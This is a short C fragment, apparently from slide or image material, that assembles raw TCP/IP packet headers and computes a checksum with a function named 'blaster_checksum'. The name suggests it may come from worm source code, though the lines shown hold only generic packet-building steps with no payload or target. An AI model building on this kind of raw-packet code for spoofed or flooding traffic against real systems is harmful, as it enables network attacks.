 memcpy(buf, &pseudo, sizeof(pseudo));
memcpy(buf+sizeof(pseudo), &tcp, sizeof(tcp));
tcp.checksum = blaster_checksum(buf,
sizeof(pseudo)+sizeof(tcp));
memcpy(buf, &ip, sizeof(ip));
memcpy(buf+sizeof(ip), &tcp, sizeof(tcp));